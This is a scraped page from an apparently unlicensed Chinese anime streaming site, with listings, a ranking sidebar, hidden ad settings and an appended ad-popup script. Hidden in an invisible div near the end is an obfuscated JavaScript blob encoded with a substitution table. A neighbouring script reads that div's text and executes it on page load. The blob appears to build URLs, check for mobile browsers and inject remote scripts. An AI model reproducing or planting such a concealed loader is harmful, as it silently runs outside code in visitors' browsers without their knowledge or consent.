class="vodlist_sub">TVアニメ『どうせ、恋してしまうんだ。』Season2の制作決定！</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285279.html" title="咒术回战第三季" data-original="https://img.ffzy888.com/upload/vod/20251113-1/624619b995bd796bad3bcacfc007d676.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285279.html" title="咒术回战第三季">咒术回战第三季</a></p><p class="vodlist_sub">2018年10月31日。ハロウィンで賑わう渋谷駅周辺に突如“帳”が降ろされ大勢の一般人が閉じ</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/287615.html" title="安闲领主的愉快领地防卫" data-original="https://img.ffzy888.com/upload/vod/20260107-1/bdd81f22e08f7fd0d54419259fc96757.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287615.html" title="安闲领主的愉快领地防卫">安闲领主的愉快领地防卫</a></p><p class="vodlist_sub">作为侯爵家的四子诞生的少年范恩自幼便被称为神童，备受期待。8岁时，他获得了被认为是毫无用处的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/287612.html" title="贵族转生～得天眷顾一出生就获得最强力量～" data-original="https://img.ffzy888.com/upload/vod/20260107-1/cb247744da4d7845085d36c46308d0a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287612.html" title="贵族转生～得天眷顾一出生就获得最强力量～">贵族转生～得天眷顾一出生就获得最强力量～</a></p><p class="vodlist_sub">皇帝の十三番目の子供という恵まれた地位、生まれつきレベル上限∞、従えた他人の能力を自分の能力</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/287611.html" title="靠死亡游戏混饭吃。" data-original="https://img.ffzy888.com/upload/vod/20260107-1/3b04063cb5471cca9df3b9eebb8c9340.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287611.html" title="靠死亡游戏混饭吃。">靠死亡游戏混饭吃。</a></p><p class="vodlist_sub">《靠死亡游戏混饭吃》是改编自鹈饲有志创作的同名轻小说的电视动画，由Studio DEEN负责</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“月光下的异世界之旅第二季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="223800" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="龙珠Z" href="/v/71537.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.huishij.com/upload/vod/20220509-1/cf36b66f92f7789e7351d54a8bbcdfb1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1185</span><h4 class="title">龙珠Z</h4></div><p class="vodlist_sub">1989&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本动漫</p><p><span class="vodlist_sub">状态：全291集</span></p></div></a></li><li class="part_eone"><a href="/v/287719.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>DARK MOON-黑之月：月之祭坛-</a></li><li class="part_eone"><a href="/v/288019.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>葬送的芙莉莲第二季</a></li><li class="part_eone"><a href="/v/199615.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>圣诞之吻SS+plus</a></li><li class="part_eone"><a href="/v/287267.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>泛而不精的我被逐出勇者队伍</a></li><li class="part_eone"><a href="/v/286916.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>重拳出击</a></li><li class="part_eone"><a href="/v/286242.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>咒术回战第二季粤语</a></li><li class="part_eone"><a href="/v/148776.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>新白雪姬传说</a></li><li class="part_eone"><a href="/v/151481.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>火影忍者舞台剧</a></li><li class="part_eone"><a href="/v/128115.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>盖塔机器人2021</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="223800" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.bfbjyjt.com/" title="天堂影视">天堂影视</a>提供最新高清电视剧、综艺、动漫、未删减电影免费在线观看</p><p>Copyright © 2022 bfbjyjt.com All Rights Reserved</p><p>桂ICP备60215237号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/101.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/102.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/104.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/103.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.bfbjyjt.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《月光下的异世界之旅第二季》https://c-10.test10.zmxukexia.com/v/223800.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bfbjyjt.com/template/conch/js/ggjs.js
body_size: 1392
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
